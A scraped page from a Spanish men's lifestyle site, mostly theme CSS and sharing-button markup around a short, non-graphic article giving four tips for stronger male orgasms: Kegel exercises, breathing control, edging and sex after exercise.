                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fmejorar-orgasmos-sexo-a08%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mejora+tus+orgasmos&url=https%3A%2F%2Fwww.hombremoderno.es%2Fmejorar-orgasmos-sexo-a08%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/mejorar-orgasmos-sexo-a08/&amp;media=https://www.hombremoderno.es/wp-content/files/2014/05/sexgirl.jpg&description=Mejora+tus+orgasmos" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mejora+tus+orgasmos %0A%0A https://www.hombremoderno.es/mejorar-orgasmos-sexo-a08/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/05/sexgirl.jpg?fit=750%2C400&ssl=1" data-caption=""><img width="696" height="371" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/05/sexgirl.jpg?resize=696%2C371&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/05/sexgirl.jpg?w=750&ssl=1 750w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/05/sexgirl.jpg?resize=300%2C160&ssl=1 300w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/05/sexgirl.jpg?resize=600%2C320&ssl=1 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="sexgirl"/></a></div>
            <!-- content --><p>¿A quién no le gustaría que sus<a title="Haz de tus orgasmos experiencias meditativas" href="http://www.hombremoderno.es/eros/haz-de-tus-orgasmos-experiencias-meditativas/" target="_blank"> orgasmos</a> fueran aún mejores? Conseguirlo es fácil&#8230; sabiendo algún truco que otro. Por eso, aquí va una lista de <em>tips</em> para que puedas llegar a experimentar un plus de placer durante tus relaciones. ¡Lleva tus orgasmos al siguiente nivel!</p><div class="hombr-e62f773e1611d0a3798ad4a452550549" id="hombr-e62f773e1611d0a3798ad4a452550549"></div>
<ul>
<li><strong>Ejercicios de Kegel.</strong> Sí, son los mismos que utilizan las mujeres para fortalecer los músculos vaginales, pero no, no son algo hecho exclusivamente para ellas. Practicando estos ejercicios a diario, se obtienen multitud de beneficios, entre ellos erecciones más fuertes y permanentes y <strong>orgasmos de mayor intensidad y duración</strong>. Para ello, es necesario que identifiques tu <strong>músculo pubocoxígeo</strong>, situado entre los testículos y el ano, y que aprendas a contraerlo y relajarlo. ¡Su efectividad es brutal!</li>
</ul>
<ul>
<li><strong><strong>Respiración.</strong></strong> Mantener el control sobre tu respiración te permitirá tenerlo también sobre la relación sexual. Las respiraciones lentas y prolongadas sirven para mantener a raya la eyaculación, mientras que las rápidas y superficiales aumentan el nivel de excitación. Saber respirar con el diafragma de una manera larga y continuada <strong>ayuda a sostener las sensaciones orgásmicas</strong>, provocando que el clímax recorra todo tu cuerpo y sea mucho más fuerte.</li>
</ul>
<ul>
<li><strong>&#8216;Edging&#8217;. </strong>Parar justo antes de tener un orgasmo te ayudará a que, cuando lo tengas, éste sea mucho más increíble. Así lo demostró un estudio publicado en el <em>Journal of Sex Research</em>, el cual apuesta por la técnica del <em>edging</em>. Después de analizar a 76 personas de ambos sexos, constataron que <strong>los orgasmos más poderosos se produjeron cuando los voluntarios se detenían al borde del orgasmo</strong>, reducían la velocidad, y volvían a empezar de nuevo. Haciendo esto durante dos o tres veces, que tampoco hay que pasarse, conseguirás reventar de placer.</li>
</ul>
<ul>
<li><strong>Entrenamiento. </strong>Ni <a title="Mejor por la mañana" href="http://www.hombremoderno.es/eros/mejor-por-la-manana-a08/" target="_blank">por la mañana</a>, ni a la hora de la siesta, ni a las tantas de la noche. El mejor momento para tener un sexo mucho más apasionado es&#8230; ¡después de acudir al <a title="Gimnasio inteligente" href="http://www.hombremoderno.es/fitness/gimnasio-inteligente-b05-1308_1-1311/" target="_blank">gimnasio</a>! <strong>Al acabar de entrenar, los niveles de testosterona son máximos</strong>. Esto influye tanto en el apetito sexual como en la potencia de los orgasmos, los cuales son mucho más intensos. Demostrado científicamente por el <strong>Hospital Militar de Atenas</strong>, en <strong>Grecia</strong>.</li>
</ul>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-6971a5734ea4c">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-6971a5734ea4c',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-a7840279100155df2a9f0336395d6300" id="hombr-a7840279100155df2a9f0336395d6300"></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.hombremoderno.es/tag/eros-2/">eros</a></li><li><a href="https://www.hombremoderno.es/tag/erotismo/">erotismo</a></li><li><a href="https://www.hombremoderno.es/tag/orgasmos/">orgasmos</a></li><li><a href="https://www.hombremoderno.es/tag/relaciones/">relaciones</a></li><li><a href="https://www.hombremoderno.es/tag/sexo/">sexo</a></li></ul>            </div>

